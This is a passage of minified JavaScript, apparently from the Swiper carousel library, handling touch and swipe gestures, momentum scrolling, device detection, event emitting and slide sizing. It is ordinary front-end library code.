l(), n = r.getComputedStyle(e, null);\n        return r.WebKitCSSMatrix ? ((s = n.transform || n.webkitTransform).split(",").length > 6 && (s = s.split(", ").map(function(e) {\n            return e.replace(",", ".");\n        }).join(", ")), a = new r.WebKitCSSMatrix("none" === s ? "" : s)) : i = (a = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === t && (s = r.WebKitCSSMatrix ? a.m41 : 16 === i.length ? parseFloat(i[12]) : parseFloat(i[4])), "y" === t && (s = r.WebKitCSSMatrix ? a.m42 : 16 === i.length ? parseFloat(i[13]) : parseFloat(i[5])), s || 0;\n    }\n    function C(e) {\n        return "object" == typeof e && null !== e && e.constructor && e.constructor === Object;\n    }\n    function S() {\n        for(var e = Object(arguments.length <= 0 ? void 0 : arguments[0]), t = 1; t < arguments.length; t += 1){\n            var i = t < 0 || arguments.length <= t ? void 0 : arguments[t];\n            if (null != i) for(var s = Object.keys(Object(i)), a = 0, r = s.length; a < r; a += 1){\n                var n = s[a], l = Object.getOwnPropertyDescriptor(i, n);\n                void 0 !== l && l.enumerable && (C(e[n]) && C(i[n]) ? S(e[n], i[n]) : !C(e[n]) && C(i[n]) ? (e[n] = {}, S(e[n], i[n])) : e[n] = i[n]);\n            }\n        }\n        return e;\n    }\n    function M(e, t) {\n        Object.keys(t).forEach(function(i) {\n            C(t[i]) && Object.keys(t[i]).forEach(function(s) {\n                "function" == typeof t[i][s] && (t[i][s] = t[i][s].bind(e));\n            }), e[i] = t[i];\n        });\n    }\n    function z() {\n        return g || (g = function() {\n            var e = l(), t = r();\n            return {\n                touch: !!("ontouchstart" in e || e.DocumentTouch && t instanceof e.DocumentTouch),\n                pointerEvents: !!e.PointerEvent && "maxTouchPoints" in e.navigator && e.navigator.maxTouchPoints >= 0,\n                observer: "MutationObserver" in e || "WebkitMutationObserver" in e,\n                passiveListener: function() {\n                    var t = !1;\n                    try {\n                        var i = Object.defineProperty({}, "passive", {\n                            get: function() {\n                                t = !0;\n                            }\n                        });\n                        e.addEventListener("testPassiveListener", null, i);\n                    } catch (e) {}\n                    return t;\n                }(),\n                gestures: "ongesturestart" in e\n            };\n        }()), g;\n    }\n    function P(e) {\n        return void 0 === e && (e = {}), w || (w = function(e) {\n            var t = (void 0 === e ? {} : e).userAgent, i = z(), s = l(), a = s.navigator.platform, r = t || s.navigator.userAgent, n = {\n                ios: !1,\n                android: !1\n            }, o = s.screen.width, d = s.screen.height, h = r.match(/(Android);?[\\s\\/]+([\\d.]+)?/), p = r.match(/(iPad).*OS\\s([\\d_]+)/), u = r.match(/(iPod)(.*OS\\s([\\d_]+))?/), c = !p && r.match(/(iPhone\\sOS|iOS)\\s([\\d_]+)/), f = "Win32" === a, v = "MacIntel" === a;\n            return !p && v && i.touch && [\n                "1024x1366",\n                "1366x1024",\n                "834x1194",\n                "1194x834",\n                "834x1112",\n                "1112x834",\n                "768x1024",\n                "1024x768",\n                "820x1180",\n                "1180x820",\n                "810x1080",\n                "1080x810"\n            ].indexOf(o + "x" + d) >= 0 && ((p = r.match(/(Version)\\/([\\d.]+)/)) || (p = [\n                0,\n                1,\n                "13_0_0"\n            ]), v = !1), h && !f && (n.os = "android", n.android = !0), (p || c || u) && (n.os = "ios", n.ios = !0), n;\n        }(e)), w;\n    }\n    function k() {\n        return y || (y = function() {\n            var e, t = l();\n            return {\n                isEdge: !!t.navigator.userAgent.match(/Edge/g),\n                isSafari: (e = t.navigator.userAgent.toLowerCase(), e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0),\n                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)\n            };\n        }()), y;\n    }\n    Object.keys(b).forEach(function(e) {\n        m.fn[e] = b[e];\n    });\n    var $ = {\n        name: "resize",\n        create: function() {\n            var e = this;\n            S(e, {\n                resize: {\n                    resizeHandler: function() {\n                        e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"));\n                    },\n                    orientationChangeHandler: function() {\n                        e && !e.destroyed && e.initialized && e.emit("orientationchange");\n                    }\n                }\n            });\n        },\n        on: {\n            init: function(e) {\n                var t = l();\n                t.addEventListener("resize", e.resize.resizeHandler), t.addEventListener("orientationchange", e.resize.orientationChangeHandler);\n            },\n            destroy: function(e) {\n                var t = l();\n                t.removeEventListener("resize", e.resize.resizeHandler), t.removeEventListener("orientationchange", e.resize.orientationChangeHandler);\n            }\n        }\n    }, L = {\n        attach: function(e, t) {\n            void 0 === t && (t = {});\n            var i = l(), s = this, a = new (i.MutationObserver || i.WebkitMutationObserver)(function(e) {\n                if (1 !== e.length) {\n                    var t = function() {\n                        s.emit("observerUpdate", e[0]);\n                    };\n                    i.requestAnimationFrame ? i.requestAnimationFrame(t) : i.setTimeout(t, 0);\n                } else s.emit("observerUpdate", e[0]);\n            });\n            a.observe(e, {\n                attributes: void 0 === t.attributes || t.attributes,\n                childList: void 0 === t.childList || t.childList,\n                characterData: void 0 === t.characterData || t.characterData\n            }), s.observer.observers.push(a);\n        },\n        init: function() {\n            if (this.support.observer && this.params.observer) {\n                if (this.params.observeParents) for(var e = this.$el.parents(), t = 0; t < e.length; t += 1)this.observer.attach(e[t]);\n                this.observer.attach(this.$el[0], {\n                    childList: this.params.observeSlideChildren\n                }), this.observer.attach(this.$wrapperEl[0], {\n                    attributes: !1\n                });\n            }\n        },\n        destroy: function() {\n            this.observer.observers.forEach(function(e) {\n                e.disconnect();\n            }), this.observer.observers = [];\n        }\n    }, I = {\n        name: "observer",\n        params: {\n            observer: !1,\n            observeParents: !1,\n            observeSlideChildren: !1\n        },\n        create: function() {\n            M(this, {\n                observer: t(t({}, L), {}, {\n                    observers: []\n                })\n            });\n        },\n        on: {\n            init: function(e) {\n                e.observer.init();\n            },\n            destroy: function(e) {\n                e.observer.destroy();\n            }\n        }\n    };\n    function O(e) {\n        var t = r(), i = l(), s = this.touchEventsData, a = this.params, n = this.touches;\n        if (!this.animating || !a.preventInteractionOnTransition) {\n            var o = e;\n            o.originalEvent && (o = o.originalEvent);\n            var d = m(o.target);\n            if ("wrapper" !== a.touchEventsTarget || d.closest(this.wrapperEl).length) {\n                if (s.isTouchEvent = "touchstart" === o.type, s.isTouchEvent || !("which" in o) || 3 !== o.which) {\n                    if (!(!s.isTouchEvent && "button" in o && o.button > 0)) {\n                        if (!s.isTouched || !s.isMoved) {\n                            if (!!a.noSwipingClass && "" !== a.noSwipingClass && o.target && o.target.shadowRoot && e.path && e.path[0] && (d = m(e.path[0])), a.noSwiping && d.closest(a.noSwipingSelector ? a.noSwipingSelector : "." + a.noSwipingClass)[0]) this.allowClick = !0;\n                            else if (!a.swipeHandler || d.closest(a.swipeHandler)[0]) {\n                                n.currentX = "touchstart" === o.type ? o.targetTouches[0].pageX : o.pageX, n.currentY = "touchstart" === o.type ? o.targetTouches[0].pageY : o.pageY;\n                                var h = n.currentX, p = n.currentY, u = a.edgeSwipeDetection || a.iOSEdgeSwipeDetection, c = a.edgeSwipeThreshold || a.iOSEdgeSwipeThreshold;\n                                if (!u || !(h <= c || h >= i.screen.width - c)) {\n                                    if (S(s, {\n                                        isTouched: !0,\n                                        isMoved: !1,\n                                        allowTouchCallbacks: !0,\n                                        isScrolling: void 0,\n                                        startMoving: void 0\n                                    }), n.startX = h, n.startY = p, s.touchStartTime = x(), this.allowClick = !0, this.updateSize(), this.swipeDirection = void 0, a.threshold > 0 && (s.allowThresholdMove = !1), "touchstart" !== o.type) {\n                                        var f = !0;\n                                        d.is(s.formElements) && (f = !1), t.activeElement && m(t.activeElement).is(s.formElements) && t.activeElement !== d[0] && t.activeElement.blur();\n                                        var v = f && this.allowTouchMove && a.touchStartPreventDefault;\n                                        (a.touchStartForcePreventDefault || v) && o.preventDefault();\n                                    }\n                                    this.emit("touchStart", o);\n                                }\n                            }\n                        }\n                    }\n                }\n            }\n        }\n    }\n    function A(e) {\n        var t = r(), i = this.touchEventsData, s = this.params, a = this.touches, n = this.rtlTranslate, l = e;\n        if (l.originalEvent && (l = l.originalEvent), i.isTouched) {\n            if (!i.isTouchEvent || "touchmove" === l.type) {\n                var o = "touchmove" === l.type && l.targetTouches && (l.targetTouches[0] || l.changedTouches[0]), d = "touchmove" === l.type ? o.pageX : l.pageX, h = "touchmove" === l.type ? o.pageY : l.pageY;\n                if (l.preventedByNestedSwiper) return a.startX = d, void (a.startY = h);\n                if (!this.allowTouchMove) return this.allowClick = !1, void (i.isTouched && (S(a, {\n                    startX: d,\n                    startY: h,\n                    currentX: d,\n                    currentY: h\n                }), i.touchStartTime = x()));\n                if (i.isTouchEvent && s.touchReleaseOnEdges && !s.loop) {\n                    if (this.isVertical()) {\n                        if (h < a.startY && this.translate <= this.maxTranslate() || h > a.startY && this.translate >= this.minTranslate()) return i.isTouched = !1, void (i.isMoved = !1);\n                    } else if (d < a.startX && this.translate <= this.maxTranslate() || d > a.startX && this.translate >= this.minTranslate()) return;\n                }\n                if (i.isTouchEvent && t.activeElement && l.target === t.activeElement && m(l.target).is(i.formElements)) return i.isMoved = !0, void (this.allowClick = !1);\n                if (i.allowTouchCallbacks && this.emit("touchMove", l), !(l.targetTouches && l.targetTouches.length > 1)) {\n                    a.currentX = d, a.currentY = h;\n                    var p = a.currentX - a.startX, u = a.currentY - a.startY;\n                    if (!(this.params.threshold && Math.sqrt(Math.pow(p, 2) + Math.pow(u, 2)) < this.params.threshold)) {\n                        var c;\n                        if (void 0 === i.isScrolling) this.isHorizontal() && a.currentY === a.startY || this.isVertical() && a.currentX === a.startX ? i.isScrolling = !1 : p * p + u * u >= 25 && (c = 180 * Math.atan2(Math.abs(u), Math.abs(p)) / Math.PI, i.isScrolling = this.isHorizontal() ? c > s.touchAngle : 90 - c > s.touchAngle);\n                        if (i.isScrolling && this.emit("touchMoveOpposite", l), void 0 === i.startMoving && (a.currentX === a.startX && a.currentY === a.startY || (i.startMoving = !0)), i.isScrolling) i.isTouched = !1;\n                        else if (i.startMoving) {\n                            this.allowClick = !1, !s.cssMode && l.cancelable && l.preventDefault(), s.touchMoveStopPropagation && !s.nested && l.stopPropagation(), i.isMoved || (s.loop && this.loopFix(), i.startTranslate = this.getTranslate(), this.setTransition(0), this.animating && this.$wrapperEl.trigger("webkitTransitionEnd transitionend"), i.allowMomentumBounce = !1, !s.grabCursor || !0 !== this.allowSlideNext && !0 !== this.allowSlidePrev || this.setGrabCursor(!0), this.emit("sliderFirstMove", l)), this.emit("sliderMove", l), i.isMoved = !0;\n                            var f = this.isHorizontal() ? p : u;\n                            a.diff = f, f *= s.touchRatio, n && (f = -f), this.swipeDirection = f > 0 ? "prev" : "next", i.currentTranslate = f + i.startTranslate;\n                            var v = !0, g = s.resistanceRatio;\n                            if (s.touchReleaseOnEdges && (g = 0), f > 0 && i.currentTranslate > this.minTranslate() ? (v = !1, s.resistance && (i.currentTranslate = this.minTranslate() - 1 + Math.pow(-this.minTranslate() + i.startTranslate + f, g))) : f < 0 && i.currentTranslate < this.maxTranslate() && (v = !1, s.resistance && (i.currentTranslate = this.maxTranslate() + 1 - Math.pow(this.maxTranslate() - i.startTranslate - f, g))), v && (l.preventedByNestedSwiper = !0), !this.allowSlideNext && "next" === this.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate), !this.allowSlidePrev && "prev" === this.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate), s.threshold > 0) {\n                                if (!(Math.abs(f) > s.threshold || i.allowThresholdMove)) return void (i.currentTranslate = i.startTranslate);\n                                if (!i.allowThresholdMove) return i.allowThresholdMove = !0, a.startX = a.currentX, a.startY = a.currentY, i.currentTranslate = i.startTranslate, void (a.diff = this.isHorizontal() ? a.currentX - a.startX : a.currentY - a.startY);\n                            }\n                            s.followFinger && !s.cssMode && ((s.freeMode || s.watchSlidesProgress || s.watchSlidesVisibility) && (this.updateActiveIndex(), this.updateSlidesClasses()), s.freeMode && (0 === i.velocities.length && i.velocities.push({\n                                position: a[this.isHorizontal() ? "startX" : "startY"],\n                                time: i.touchStartTime\n                            }), i.velocities.push({\n                                position: a[this.isHorizontal() ? "currentX" : "currentY"],\n                                time: x()\n                            })), this.updateProgress(i.currentTranslate), this.setTranslate(i.currentTranslate));\n                        }\n                    }\n                }\n            }\n        } else i.startMoving && i.isScrolling && this.emit("touchMoveOpposite", l);\n    }\n    function D(e) {\n        var t = this, i = t.touchEventsData, s = t.params, a = t.touches, r = t.rtlTranslate, n = t.$wrapperEl, l = t.slidesGrid, o = t.snapGrid, d = e;\n        if (d.originalEvent && (d = d.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", d), i.allowTouchCallbacks = !1, !i.isTouched) return i.isMoved && s.grabCursor && t.setGrabCursor(!1), i.isMoved = !1, void (i.startMoving = !1);\n        s.grabCursor && i.isMoved && i.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);\n        var h, p = x(), u = p - i.touchStartTime;\n        if (t.allowClick && (t.updateClickedSlide(d), t.emit("tap click", d), u < 300 && p - i.lastClickTime < 300 && t.emit("doubleTap doubleClick", d)), i.lastClickTime = x(), E(function() {\n            t.destroyed || (t.allowClick = !0);\n        }), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === a.diff || i.currentTranslate === i.startTranslate) return i.isTouched = !1, i.isMoved = !1, void (i.startMoving = !1);\n        if (i.isTouched = !1, i.isMoved = !1, i.startMoving = !1, h = s.followFinger ? r ? t.translate : -t.translate : -i.currentTranslate, !s.cssMode) if (s.freeMode) {\n            if (h < -t.minTranslate()) return void t.slideTo(t.activeIndex);\n            if (h > -t.maxTranslate()) return void (t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1));\n            if (s.freeModeMomentum) {\n                if (i.velocities.length > 1) {\n                    var c = i.velocities.pop(), f = i.velocities.pop(), v = c.position - f.position, m = c.time - f.time;\n                    t.velocity = v / m, t.velocity /= 2, Math.abs(t.velocity) < s.freeModeMinimumVelocity && (t.velocity = 0), (m > 150 || x() - c.time > 300) && (t.velocity = 0);\n                } else t.velocity = 0;\n                t.velocity *= s.freeModeMomentumVelocityRatio, i.velocities.length = 0;\n                var g = 1e3 * s.freeModeMomentumRatio, w = t.velocity * g, y = t.translate + w;\n                r && (y = -y);\n                var b, T, C = !1, S = 20 * Math.abs(t.velocity) * s.freeModeMomentumBounceRatio;\n                if (y < t.maxTranslate()) s.freeModeMomentumBounce ? (y + t.maxTranslate() < -S && (y = t.maxTranslate() - S), b = t.maxTranslate(), C = !0, i.allowMomentumBounce = !0) : y = t.maxTranslate(), s.loop && s.centeredSlides && (T = !0);\n                else if (y > t.minTranslate()) s.freeModeMomentumBounce ? (y - t.minTranslate() > S && (y = t.minTranslate() + S), b = t.minTranslate(), C = !0, i.allowMomentumBounce = !0) : y = t.minTranslate(), s.loop && s.centeredSlides && (T = !0);\n                else if (s.freeModeSticky) {\n                    for(var M, z = 0; z < o.length; z += 1)if (o[z] > -y) {\n                        M = z;\n                        break;\n                    }\n                    y = -(y = Math.abs(o[M] - y) < Math.abs(o[M - 1] - y) || "next" === t.swipeDirection ? o[M] : o[M - 1]);\n                }\n                if (T && t.once("transitionEnd", function() {\n                    t.loopFix();\n                }), 0 !== t.velocity) {\n                    if (g = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity), s.freeModeSticky) {\n                        var P = Math.abs((r ? -y : y) - t.translate), k = t.slidesSizesGrid[t.activeIndex];\n                        g = P < k ? s.speed : P < 2 * k ? 1.5 * s.speed : 2.5 * s.speed;\n                    }\n                } else if (s.freeModeSticky) return void t.slideToClosest();\n                s.freeModeMomentumBounce && C ? (t.updateProgress(b), t.setTransition(g), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating = !0, n.transitionEnd(function() {\n                    t && !t.destroyed && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(s.speed), setTimeout(function() {\n                        t.setTranslate(b), n.transitionEnd(function() {\n                            t && !t.destroyed && t.transitionEnd();\n                        });\n                    }, 0));\n                })) : t.velocity ? (t.updateProgress(y), t.setTransition(g), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, n.transitionEnd(function() {\n                    t && !t.destroyed && t.transitionEnd();\n                }))) : t.updateProgress(y), t.updateActiveIndex(), t.updateSlidesClasses();\n            } else if (s.freeModeSticky) return void t.slideToClosest();\n            (!s.freeModeMomentum || u >= s.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses());\n        } else {\n            for(var $ = 0, L = t.slidesSizesGrid[0], I = 0; I < l.length; I += I < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup){\n                var O = I < s.slidesPerGroupSkip - 1 ? 1 : s.slidesPerGroup;\n                void 0 !== l[I + O] ? h >= l[I] && h < l[I + O] && ($ = I, L = l[I + O] - l[I]) : h >= l[I] && ($ = I, L = l[l.length - 1] - l[l.length - 2]);\n            }\n            var A = (h - l[$]) / L, D = $ < s.slidesPerGroupSkip - 1 ? 1 : s.slidesPerGroup;\n            if (u > s.longSwipesMs) {\n                if (!s.longSwipes) return void t.slideTo(t.activeIndex);\n                "next" === t.swipeDirection && (A >= s.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($)), "prev" === t.swipeDirection && (A > 1 - s.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($));\n            } else {\n                if (!s.shortSwipes) return void t.slideTo(t.activeIndex);\n                t.navigation && (d.target === t.navigation.nextEl || d.target === t.navigation.prevEl) ? d.target === t.navigation.nextEl ? t.slideTo($ + D) : t.slideTo($) : ("next" === t.swipeDirection && t.slideTo($ + D), "prev" === t.swipeDirection && t.slideTo($));\n            }\n        }\n    }\n    function G() {\n        var e = this.params, t = this.el;\n        if (!t || 0 !== t.offsetWidth) {\n            e.breakpoints && this.setBreakpoint();\n            var i = this.allowSlideNext, s = this.allowSlidePrev, a = this.snapGrid;\n            this.allowSlideNext = !0, this.allowSlidePrev = !0, this.updateSize(), this.updateSlides(), this.updateSlidesClasses(), ("auto" === e.slidesPerView || e.slidesPerView > 1) && this.isEnd && !this.isBeginning && !this.params.centeredSlides ? this.slideTo(this.slides.length - 1, 0, !1, !0) : this.slideTo(this.activeIndex, 0, !1, !0), this.autoplay && this.autoplay.running && this.autoplay.paused && this.autoplay.run(), this.allowSlidePrev = s, this.allowSlideNext = i, this.params.watchOverflow && a !== this.snapGrid && this.checkOverflow();\n        }\n    }\n    function N(e) {\n        this.allowClick || (this.params.preventClicks && e.preventDefault(), this.params.preventClicksPropagation && this.animating && (e.stopPropagation(), e.stopImmediatePropagation()));\n    }\n    function B() {\n        var e = this.wrapperEl, t = this.rtlTranslate;\n        this.previousTranslate = this.translate, this.isHorizontal() ? this.translate = t ? e.scrollWidth - e.offsetWidth - e.scrollLeft : -e.scrollLeft : this.translate = -e.scrollTop, -0 === this.translate && (this.translate = 0), this.updateActiveIndex(), this.updateSlidesClasses();\n        var i = this.maxTranslate() - this.minTranslate();\n        (0 === i ? 0 : (this.translate - this.minTranslate()) / i) !== this.progress && this.updateProgress(t ? -this.translate : this.translate), this.emit("setTranslate", this.translate, !1);\n    }\n    var H = !1;\n    function X() {}\n    var Y = {\n        init: !0,\n        direction: "horizontal",\n        touchEventsTarget: "container",\n        initialSlide: 0,\n        speed: 300,\n        cssMode: !1,\n        updateOnWindowResize: !0,\n        nested: !1,\n        width: null,\n        height: null,\n        preventInteractionOnTransition: !1,\n        userAgent: null,\n        url: null,\n        edgeSwipeDetection: !1,\n        edgeSwipeThreshold: 20,\n        freeMode: !1,\n        freeModeMomentum: !0,\n        freeModeMomentumRatio: 1,\n        freeModeMomentumBounce: !0,\n        freeModeMomentumBounceRatio: 1,\n        freeModeMomentumVelocityRatio: 1,\n        freeModeSticky: !1,\n        freeModeMinimumVelocity: .02,\n        autoHeight: !1,\n        setWrapperSize: !1,\n        virtualTranslate: !1,\n        effect: "slide",\n        breakpoints: void 0,\n        spaceBetween: 0,\n        slidesPerView: 1,\n        slidesPerColumn: 1,\n        slidesPerColumnFill: "column",\n        slidesPerGroup: 1,\n        slidesPerGroupSkip: 0,\n        centeredSlides: !1,\n        centeredSlidesBounds: !1,\n        slidesOffsetBefore: 0,\n        slidesOffsetAfter: 0,\n        normalizeSlideIndex: !0,\n        centerInsufficientSlides: !1,\n        watchOverflow: !1,\n        roundLengths: !1,\n        touchRatio: 1,\n        touchAngle: 45,\n        simulateTouch: !0,\n        shortSwipes: !0,\n        longSwipes: !0,\n        longSwipesRatio: .5,\n        longSwipesMs: 300,\n        followFinger: !0,\n        allowTouchMove: !0,\n        threshold: 0,\n        touchMoveStopPropagation: !1,\n        touchStartPreventDefault: !0,\n        touchStartForcePreventDefault: !1,\n        touchReleaseOnEdges: !1,\n        uniqueNavElements: !0,\n        resistance: !0,\n        resistanceRatio: .85,\n        watchSlidesProgress: !1,\n        watchSlidesVisibility: !1,\n        grabCursor: !1,\n        preventClicks: !0,\n        preventClicksPropagation: !0,\n        slideToClickedSlide: !1,\n        preloadImages: !0,\n        updateOnImagesReady: !0,\n        loop: !1,\n        loopAdditionalSlides: 0,\n        loopedSlides: null,\n        loopFillGroupWithBlank: !1,\n        loopPreventsSlide: !0,\n        allowSlidePrev: !0,\n        allowSlideNext: !0,\n        swipeHandler: null,\n        noSwiping: !0,\n        noSwipingClass: "swiper-no-swiping",\n        noSwipingSelector: null,\n        passiveListeners: !0,\n        containerModifierClass: "swiper-container-",\n        slideClass: "swiper-slide",\n        slideBlankClass: "swiper-slide-invisible-blank",\n        slideActiveClass: "swiper-slide-active",\n        slideDuplicateActiveClass: "swiper-slide-duplicate-active",\n        slideVisibleClass: "swiper-slide-visible",\n        slideDuplicateClass: "swiper-slide-duplicate",\n        slideNextClass: "swiper-slide-next",\n        slideDuplicateNextClass: "swiper-slide-duplicate-next",\n        slidePrevClass: "swiper-slide-prev",\n        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",\n        wrapperClass: "swiper-wrapper",\n        runCallbacksOnInit: !0,\n        _emitClasses: !1\n    }, V = {\n        modular: {\n            useParams: function(e) {\n                var t = this;\n                t.modules && Object.keys(t.modules).forEach(function(i) {\n                    var s = t.modules[i];\n                    s.params && S(e, s.params);\n                });\n            },\n            useModules: function(e) {\n                void 0 === e && (e = {});\n                var t = this;\n                t.modules && Object.keys(t.modules).forEach(function(i) {\n                    var s = t.modules[i], a = e[i] || {};\n                    s.on && t.on && Object.keys(s.on).forEach(function(e) {\n                        t.on(e, s.on[e]);\n                    }), s.create && s.create.bind(t)(a);\n                });\n            }\n        },\n        eventsEmitter: {\n            on: function(e, t, i) {\n                var s = this;\n                if ("function" != typeof t) return s;\n                var a = i ? "unshift" : "push";\n                return e.split(" ").forEach(function(e) {\n                    s.eventsListeners[e] || (s.eventsListeners[e] = []), s.eventsListeners[e][a](t);\n                }), s;\n            },\n            once: function(e, t, i) {\n                var s = this;\n                if ("function" != typeof t) return s;\n                function a() {\n                    s.off(e, a), a.__emitterProxy && delete a.__emitterProxy;\n                    for(var i = arguments.length, r = new Array(i), n = 0; n < i; n++)r[n] = arguments[n];\n                    t.apply(s, r);\n                }\n                return a.__emitterProxy = t, s.on(e, a, i);\n            },\n            onAny: function(e, t) {\n                if ("function" != typeof e) return this;\n                var i = t ? "unshift" : "push";\n                return this.eventsAnyListeners.indexOf(e) < 0 && this.eventsAnyListeners[i](e), this;\n            },\n            offAny: function(e) {\n                if (!this.eventsAnyListeners) return this;\n                var t = this.eventsAnyListeners.indexOf(e);\n                return t >= 0 && this.eventsAnyListeners.splice(t, 1), this;\n            },\n            off: function(e, t) {\n                var i = this;\n                return i.eventsListeners ? (e.split(" ").forEach(function(e) {\n                    void 0 === t ? i.eventsListeners[e] = [] : i.eventsListeners[e] && i.eventsListeners[e].forEach(function(s, a) {\n                        (s === t || s.__emitterProxy && s.__emitterProxy === t) && i.eventsListeners[e].splice(a, 1);\n                    });\n                }), i) : i;\n            },\n            emit: function() {\n                var e, t, i, s = this;\n                if (!s.eventsListeners) return s;\n                for(var a = arguments.length, r = new Array(a), n = 0; n < a; n++)r[n] = arguments[n];\n                "string" == typeof r[0] || Array.isArray(r[0]) ? (e = r[0], t = r.slice(1, r.length), i = s) : (e = r[0].events, t = r[0].data, i = r[0].context || s), t.unshift(i);\n                var l = Array.isArray(e) ? e : e.split(" ");\n                return l.forEach(function(e) {\n                    if (s.eventsAnyListeners && s.eventsAnyListeners.length && s.eventsAnyListeners.forEach(function(s) {\n                        s.apply(i, [\n                            e\n                        ].concat(t));\n                    }), s.eventsListeners && s.eventsListeners[e]) {\n                        var a = [];\n                        s.eventsListeners[e].forEach(function(e) {\n                            a.push(e);\n                        }), a.forEach(function(e) {\n                            e.apply(i, t);\n                        });\n                    }\n                }), s;\n            }\n        },\n        update: {\n            updateSize: function() {\n                var e, t, i = this.$el;\n                e = void 0 !== this.params.width && null !== this.params.width ? this.params.width : i[0].clientWidth, t = void 0 !== this.params.height && null !== this.params.width ? this.params.height : i[0].clientHeight, 0 === e && this.isHorizontal() || 0 === t && this.isVertical() || (e = e - parseInt(i.css("padding-left") || 0, 10) - parseInt(i.css("padding-right") || 0, 10), t = t - parseInt(i.css("padding-top") || 0, 10) - parseInt(i.css("padding-bottom") || 0, 10), Number.isNaN(e) && (e = 0), Number.isNaN(t) && (t = 0), S(this, {\n                    width: e,\n                    height: t,\n                    size: this.isHorizontal() ? e : t\n                }));\n            },\n            updateSlides: function() {\n                var e = l(), t = this.params, i = this.$wrapperEl, s = this.size, a = this.rtlTranslate, r = this.wrongRTL, n = this.virtual && t.virtual.enabled, o = n ? this.virtual.slides.length : this.slides.length, d = i.children("." + this.params.slideClass), h = n ? this.virtual.slides.length : d.length, p = [], u = [], c = [];\n                function f(e, i) {\n                    return !t.cssMode || i !== d.length - 1;\n                }\n                var v = t.slidesOffsetBefore;\n                "function" == typeof v && (v = t.slidesOffsetBefore.call(this));\n                var m = t.slidesOffsetAfter;\n                "function" == typeof m && (m = t.slidesOffsetAfter.call(this));\n                var g = this.snapGrid.length, w = this.snapGrid.length, y = t.spaceBetween, b = -v, E = 0, x = 0;\n                if (void 0 !== s) {\n                    var T, C;\n                    "string" == typeof y && y.indexOf("%") >= 0 && (y = parseFloat(y.replace("%", "")) / 100 * s), this.virtualSize = -y, a ? d.css({\n                        marginLeft: "",\n                        marginTop: ""\n                    }) : d.css({\n                        marginRight: "",\n                        marginBottom: ""\n                    }), t.slidesPerColumn > 1 && (T = Math.floor(h / t.slidesPerColumn) === h / this.params.slidesPerColumn ? h : Math.ceil(h / t.slidesPerColumn) * t.slidesPerColumn, "auto" !== t.slidesPerView && "row" === t.slidesPerColumnFill && (T = Math.max(T, t.slidesPerView * t.slidesPerColumn)));\n                    for(var M, z = t.slidesPerColumn, P = T / z, k = Math.floor(h / t.slidesPerColumn), $ = 0; $ < h; $ += 1){\n                        C = 0;\n                        var L = d.eq($);\n                        if (t.slidesPerColumn > 1) {\n                            var I = void 0, O = void 0, A = void 0;\n                            if ("row" === t.slidesPerColumnFill && t.slidesPerGroup > 1) {\n                                var D = Math.floor($ / (t.slidesPerGroup * t.slidesPerColumn)), G = $ - t.slidesPerColumn * t.slidesPerGroup * D, N = 0 === D ? t.slidesPerGroup : Math.min(Math.ceil((h - D * z * t.slidesPerGroup) / z), t.slidesPerGroup);\n                                I = (O = G - (A = Math.floor(G / N)) * N + D * t.slidesPerGroup) + A * T / z, L.css({\n                                    "-webkit-box-ordinal-group": I,\n                                    "-moz-box-ordinal-group": I,\n                                    "-ms-flex-order": I,\n                                    "-webkit-order": I,\n                                    order: I\n                                });\n                            } else "column" === t.slidesPerColumnFill ? (A = $ - (O = Math.floor($ / z)) * z, (O > k || O === k && A === z - 1) && (A += 1) >= z && (A = 0, O += 1)) : O = $ - (A = Math.floor($ / P)) * P;\n                            L.css("margin-" + (this.isHorizontal() ? "top" : "left"), 0 !== A && t.spaceBetween && t.spaceBetween + "px");\n                        }\n                        if ("none" !== L.css("display")) {\n                            if ("auto" === t.slidesPerView) {\n                                var B = e.getComputedStyle(L[0], null), H = L[0].style.transform, X = L[0].style.webkitTransform;\n                                if (H && (L[0].style.transform = "none"), X && (L[0].style.webkitTransform = "none"), t.roundLengths) C = this.isHorizontal() ? L.outerWidth(!0) : L.outerHeight(!0);\n                                else if (this.isHorizontal()) {\n                                    var Y = parseFloat(B.getPropertyValue("width") || 0), V = parseFloat(B.getPropertyValue("padding-left") || 0), F = parseFloat(B.getPropertyValue("padding-right") || 0), R = parseFloat(B.getPropertyValue("margin-left") || 0), W = parseFloat(B.getPropertyValue("margin-right") || 0), q = B.getPropertyValue("box-sizing");\n                                    if (q && "border-box" === q) C = Y + R + W;\n                                    else {\n                                        var j = L[0], _ = j.clientWidth;\n                                        C = Y + V + F + R + W + (j.offsetWidth - _);\n                                    }\n                                } else {\n                                    var U = parseFloat(B.getPropertyValue("height") || 0), K = parseFloat(B.getPropertyValue("padding-top") || 0), Z = parseFloat(B.getPropertyValue("padding-bottom") || 0), J = parseFloat(B.getPropertyValue("margin-top") || 0), Q = parseFloat(B.getPropertyValue("margin-bottom") || 0), ee = B.getPropertyValue("box-sizing");\n                                    if (ee && "border-box" === ee) C = U + J + Q;\n                                    else {\n                                        var te = L[0], ie = te.clientHeight;\n                                        C = U + K + Z + J + Q + (te.offsetHeight - ie);\n                                    }\n                                }\n                                H && (L[0].style.transform = H), X && (L[0].style.webkitTransform = X), t.roundLengths && (C = Math.floor(C));\n                            } else C = (s - (t.slidesPerView - 1) * y) 